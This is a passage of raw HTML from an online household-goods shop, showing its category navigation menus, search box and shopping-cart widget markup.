Frame</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/book-planner.html">Book & Planner</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/postage-packaging.html">Postage & Packaging</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Stationary.jpg" /><div class="shop-now-content"><h5>Office & Stationary</h5><a href="https://www.eazyonlineshop.com/office-stationary.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/pets.html">Pets</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/pets/pet-toy.html">Pet Toy</a></li><li><a href="https://www.eazyonlineshop.com/pets/poop-bags.html">Poop Bags</a></li><li><a href="https://www.eazyonlineshop.com/pets/pet-essential.html">Pet Essential</a></li><li><a href="https://www.eazyonlineshop.com/pets/pet-bed.html">Pet Bed</a></li><li><a href="https://www.eazyonlineshop.com/pets/training-pad.html">Training Pad</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Pet.jpg" /><div class="shop-now-content"><h5>Pets</h5><a href="https://www.eazyonlineshop.com/pets.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/toys-games.html">Toys & Games</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/games.html">Games</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/dolls-accessories.html">Dolls & Accessories</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/educational-creative.html">Educational & Creative</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/vehicles-toy.html">Vehicles Toy</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/playset.html">Playset</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/sensory-toy.html">sensory toy</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/scooter.html">scooter</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/roleplay.html">Roleplay</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/sports-outdoors.html">Sports & Outdoors</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Toys-_-game.jpg" /><div class="shop-now-content"><h5>Toys & Games</h5><a href="https://www.eazyonlineshop.com/toys-games.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/diy-electric.html">Diy & Electric</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/heaters.html">Heaters</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/fans.html">Fans</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/dehumidifiers.html">Dehumidifiers</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/extension-leads-adaptors.html">Extension Leads & Adaptors</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/gadgets.html">Gadgets</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/hardware.html">Hardware</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/tools.html">Tools</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/DIY.jpg" /><div class="shop-now-content"><h5>Diy & Electric</h5><a href="https://www.eazyonlineshop.com/diy-electric.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/health-beauty.html">Health & Beauty</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/personal-care.html">Personal Care</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/makeup.html">Makeup</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/foot-care.html">Foot Care</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/supportive.html">Supportive</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/bottles.html">Bottles</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Health-_-Beauty.jpg" /><div class="shop-now-content"><h5>Health & Beauty</h5><a href="https://www.eazyonlineshop.com/health-beauty.html" > Shop Now</a></div></div></li><li><a href="https://www.eazyonlineshop.com/occasion-and-gifts.html">Occasion And Gifts</a></li></ul>
                            </nav> <!-- .cd-dropdown -->
                        </div> <!-- .cd-dropdown-wrapper -->
                    </section>



                    <!---- Menu End  -------->




                    <div class="searchbox-header">
                        <div class="search-wrapper">
<div id="sm_searchbox1735062231768653141" class="sm-searchbox">
    <div class="sm-searchbox-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://www.eazyonlineshop.com/catalogsearch/result/" method="get">
            <div class="field searchbox">
                <div class="control">
                    <div class="input-content">
                        <input id="searchbox" data-mage-init='{"quickSearch":{
									"formSelector":"#searchbox_mini_form",
									"url":"https://www.eazyonlineshop.com/search/ajax/suggest/",
									"destinationSelector":"#searchbox_autocomplete"}
							   }' type="text" name="q" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='Enter keywords to search...') this.value='';" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='') this.value='Enter keywords to search...';" value="Enter keywords to search..." class="input-text input-searchbox" maxlength="128" role="combobox" aria-haspopup="false" aria-expanded="true" aria-autocomplete="both" autocomplete="off" data-cf-modified-ba147d4ad977dc35893fcf04-="" />
                    </div>

                    <!--<div class="select-cat">
                        <select class="cat searchbox-cat" name="cat">
                            <option value=""></option>
                                                            <option value=""  ></option>
                                                    </select>
                    </div>-->

                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    
                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="btn-searchbox">
						<span>Search</span>
                </button>
            </div>
        </form>
    </div>

        </div>


</div>                    </div>

                    <div class="middle-right-content">
                        <div class="phone-header">
							<p class="top-title">0170 261 5873</p>
							<p class="phone-number">Call Us</p>
                        </div>
                        <div class="minicart-header">
                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.eazyonlineshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">Your Cart</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
             <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">£0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom">
        <div class="container">
            <div class="bottom-content">
                <div class="larger-navigation">
                    <div class="row">
                        
                        <div class="col-lg-12 col-md-12 hozmenu" style="display:none;">
                                                    </div>
                    </div>
                </div>

                <div class="navigation-mobile-container">
                    

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
        <div class="btn-mobile">
            <a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i
                        class="fa fa-bars"></i><span class="hidden">Categories</span></a>
        </div>

        

            <nav class="navigation-mobile">
                <ul>
                    <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.eazyonlineshop.com/home-furnishing.html"  class="level-top" ><span>Home &amp; Furnishing</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage.html" ><span>Home Storage</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/racks-storage-drawer-units.html" ><span>Racks &amp; Storage Drawer Units</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/hangers.html" ><span>Hangers</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/shoe-storage.html" ><span>Shoe Storage</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/storage-bins-baskets.html" ><span>Storage Bins &amp; Baskets</span></a></li><li  class="level2 nav-1-1-5 category-item last"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/ottomans.html" ><span>Ottomans</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom.html" ><span>Bathroom</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bathroom-accessories.html" ><span>Bathroom Accessories</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-mat-duckboard.html" ><span>Bath Mat Duckboard</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-caddies.html" ><span>Bath Caddies</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/soap-dishes-dispensers.html" ><span>Soap Dishes &amp; Dispensers</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/toothbrushes-holders.html" ><span>Toothbrushes &amp; Holders</span></a></li></ul></li><li  class="level1 nav-1-3 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/rugs-runner.html" ><span>Rugs &amp; Runner</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/umbrella.html" ><span>Umbrella</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/decorative.html" ><span>Decorative</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-essential.html" ><span>Home Essential</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/lamps-lights.html" ><span>Lamps &amp; Lights</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/wardrobe-organiser.html" ><span>Wardrobe Organiser</span></a></li><li  class="level1 nav-1-9 category-item last"><a href="https://www.eazyonlineshop.com/home-furnishing/pillow.html" ><span>Pillow</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.eazyonlineshop.com/disposable-food-packaging.html"  class="level-top" ><span>Disposable &amp; Food Packaging</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids.html" ><span>Disposable Containers &amp; Lids</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/plates-bowls.html" ><span>Plates &amp; Bowls</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/burger-box.html" ><span>Burger Box</span></a></li><li  class="level2 nav-2-1-3 category-item last"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/trays.html" ><span>Trays</span></a></li></ul></li><li  class="level1 nav-2-2 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/deli-container-with-lids.html" ><span>Deli Container With Lids</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/ripple-cup-glasses.html" ><span>Ripple Cup &amp; Glasses</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/cutlery-set.html" ><span>Cutlery Set</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/food-containers.html" ><span>Food Containers</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/foil-film.html" ><span>Foil &amp; Film</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/straws-skewers-stirrers.html" ><span>Straws Skewers &amp; Stirrers</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/palm-leaf-plates-bowls.html" ><span>Palm Leaf Plates &amp; Bowls</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.eazyonlineshop.com/garden-outoor.html"  class="level-top" ><span>Garden &amp; Outoor</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise.html" ><span>Sports &amp; Exercise</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/gym-ball.html" ><span>Gym Ball</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-mat.html" ><span>Yoga Mat</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/roller.html" ><span>Roller</span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-block.html" ><span>Yoga Block</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking.html" ><span>Camping &amp; Hiking</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/sleeping-bags.html" ><span>Sleeping Bags</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/camping-table.html" ><span>Camping Table</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/barbeque.html" ><span>Barbeque</span></a></li><li  class="level2 nav-3-2-4 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/picnic-blanket.html" ><span>Picnic Blanket</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care.html" ><span>Wild Bird Care</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-houses.html" ><span>Bird Houses</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-tables.html" ><span>Bird Tables</span></a></li><li  class="level2 nav-3-3-3 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-feeders.html" ><span>Bird Feeders</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering.html" ><span>Hoses &amp; Watering</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-pipes.html" ><span>Hose Pipes</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/sprinkles.html" ><span>Sprinkles</span></a></li><li  class="level2 nav-3-4-3 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-accessories.html" ><span>Hose Accessories</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools.html" ><span>Garden Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first last"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools/pressure-sprayer.html" ><span>Pressure Sprayer</span></a></li></ul></li><li  class="level1 nav-3-6 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/outdoor-shades.html" ><span>Outdoor Shades</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/patio-chairs.html" ><span>Patio Chairs</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/parasols-umbrella.html" ><span>Parasols Umbrella</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-lights.html" ><span>Garden Lights</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-waste-bags.html" ><span>Garden Waste Bags</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-arches-arbours.html" ><span>Garden Arches &amp; Arbours</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-accessories.html" ><span>Garden Accessories</span></a></li><li  class="level1 nav-3-13 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/motoring.html" ><span>Motoring</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining.html"  class="level-top" ><span>Kitchen And Dining</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances.html" ><span>Kitchen Appliances</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/blenders-mixers.html" ><span>Blenders &amp; Mixers</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/cookers.html" ><span>Cookers</span></a></li><li  class="level2 nav-4-1-3 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/steamers.html" ><span>Steamers</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry.html" ><span>Laundry</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-storage.html" ><span>Laundry Storage</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-hampers.html" ><span>Laundry Hampers</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-baskets-bins.html" ><span>Laundry Baskets &amp; Bins</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/clothes-airers-washing-lines.html" ><span>Clothes Airers &amp; Washing Lines</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware.html" ><span>Cooking - Cookeware</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/saucepans.html" ><span>Saucepans</span></a></li><li  class="level2 nav-4-3-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/frying-pans.html" ><span>Frying Pans</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/roasting-pans.html" ><span>Roasting Pans</span></a></li><li  class="level2 nav-4-3-4 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/cookware-sets.html" ><span>Cookware Sets</span></a></li><li  class="level2 nav-4-3-5 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/pots-pans.html" ><span>Pots &amp; Pans</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking.html" ><span>Baking</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/baking-trays.html" ><span>Baking Trays</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/aprons-gloves.html" ><span>Aprons &amp; Gloves</span></a></li><li  class="level2 nav-4-4-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/accessories.html" ><span>ACCESSORIES</span></a></li><li  class="level2 nav-4-4-4 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/cake-tins.html" ><span>Cake Tins</span></a></li><li  class="level2 nav-4-4-5 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/kitchen-scales.html" ><span>Kitchen Scales</span></a></li></ul></li><li  class="level1 nav-4-5 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining.html" ><span>Dining</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/glassware.html" ><span>Glassware</span></a></li><li  class="level2 nav-4-5-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/drinkware.html" ><span>Drinkware</span></a></li><li  class="level2 nav-4-5-3 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/serving-trays.html" ><span>Serving Trays</span></a></li></ul></li><li  class="level1 nav-4-6 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility.html" ><span>Utility</span></a><ul class="level1 submenu"><li  class="level2 nav-4-6-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/cleaning.html" ><span>Cleaning</span></a></li><li  class="level2 nav-4-6-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/waste-bins.html" ><span>Waste Bins</span></a></li><li  class="level2 nav-4-6-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/brushes-mops-buckets.html" ><span>Brushes Mops &amp; Buckets</span></a></li><li  class="level2 nav-4-6-4 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/wipes-dusters-clothes.html" ><span>Wipes Dusters &amp; Clothes</span></a></li></ul></li><li  class="level1 nav-4-7 category-item last parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage.html" ><span>Food Preparation &amp; Storage</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/salt-pepper-grinders.html" ><span>Salt &amp; Pepper Grinders</span></a></li><li  class="level2 nav-4-7-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/chopping-board.html" ><span>Chopping Board</span></a></li><li  class="level2 nav-4-7-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/collapsible.html" ><span>Collapsible</span></a></li><li  class="level2 nav-4-7-4 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/cutlery-trays.html" ><span>Cutlery Trays</span></a></li><li  class="level2 nav-4-7-5 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/food-containers.html" ><span>Food Containers</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.eazyonlineshop.com/office-stationary.html"  class="level-top" ><span>Office &amp; Stationary</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.eazyonlineshop.com/office-stationary/party.html" ><span>Party</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/arts-crafts.html" ><span>Arts &amp; Crafts</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/essential.html" ><span>Essential</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/colouring-books.html" ><span>Colouring Books</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/file-folder.html" ><span>File &amp; Folder</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/diary.html" ><span>Diary</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/back-to-school.html" ><span>Back To School</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/album-frame.html" ><span>Album &amp; Frame</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/book-planner.html" ><span>Book &amp; Planner</span></a></li><li  class="level1 nav-5-10 category-item last"><a href="https://www.eazyonlineshop.com/office-stationary/postage-packaging.html" ><span>Postage &amp; Packaging</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.eazyonlineshop.com/pets.html"  class="level-top" ><span>Pets</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.eazyonlineshop.com/pets/pet-toy.html" ><span>Pet Toy</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.eazyonlineshop.com/pets/poop-bags.html" ><span>Poop Bags</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.eazyonlineshop.com/pets/pet-essential.html" ><span>Pet Essential</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.eazyonlineshop.com/pets/pet-bed.html" ><span>Pet Bed</span></a></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.eazyonlineshop.com/pets/training-pad.html" ><span>Training Pad</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.eazyonlineshop.com/toys-games.html"  class="level-top" ><span>Toys &amp; Games</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.eazyonlineshop.com/toys-games/games.html" ><span>Games</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.eazyonlineshop.com/toys-games/dolls-accessories.html" ><span>Dolls &amp; Accessories</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.eazyonlineshop.com/toys-games/educational-creative.html" ><span>Educational &amp; Creative</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.eazyonlineshop.com/toys-games/vehicles-toy.html" ><span>Vehicles Toy</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.eazyonlineshop.com/toys-games/playset.html" ><span>Playset</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.eazyonlineshop.com/toys-games/sensory-toy.html" ><span>sensory toy</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.eazyonlineshop.com/toys-games/scooter.html" ><span>scooter</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.eazyonlineshop.com/toys-games/roleplay.html" ><span>Roleplay</span></a></li><li  class="level1 nav-7-9 category-item last"><a href="https://www.eazyonlineshop.com/toys-games/sports-outdoors.html" ><span>Sports &amp; Outdoors</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.eazyonlineshop.com/diy-electric.html"  class="level-top" ><span>Diy &amp; Electric</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.eazyonlineshop.com/diy-electric/heaters.html" ><span>Heaters</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/fans.html" ><span>Fans</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/dehumidifiers.html" ><span>Dehumidifiers</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/extension-leads-adaptors.html" ><span>Extension Leads &amp; Adaptors</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/gadgets.html" ><span>Gadgets</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.eazyonlineshop.com/diy-electric/hardware.html" ><span>Hardware</span></a></li><li  class="level1 nav-8-7 category-item last"><a href="https://www.eazyonlineshop.com/diy-electric/tools.html" ><span>Tools</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.eazyonlineshop.com/health-beauty.html"  class="level-top" ><span>Health &amp; Beauty</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a 